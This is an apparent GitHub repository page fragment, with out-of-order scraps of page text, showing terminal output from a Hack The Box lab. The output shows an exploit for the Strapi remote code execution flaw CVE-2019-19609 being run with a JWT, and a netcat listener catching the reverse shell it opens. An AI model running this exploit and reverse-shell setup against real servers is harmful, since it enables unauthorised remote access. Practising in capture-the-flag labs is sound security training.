 ┌──(kali㉿kali)-[~/hackspace/htb/horizontall]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.105] 50770
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$
cided to create my own and share it.
Packages
No packages published
Languages
Python 100.0%
┌──(kali㉿kali)-[~/hackspace/htb/horizontall]
└─$ python exploit.py -d api-prod.horizontall.htb -jwt eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Myw
iaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzMjAzNTEzLCJleHAiOjE2NDU3OTU1MTN9.oYgr_MHLLTrQ1OFOUt-dIzmWw8dCmUchPb8iG
AZ9rYc -l 10.10.14.104 -p 9001
[+] Exploit for Remote Code Execution for strapi-3.0.0-beta.17.7 and earlier (CVE-2019-19609)
[+] Remember to start listening to the port 9001 to get a reverse shell
[+] Sending payload... Check if you got shell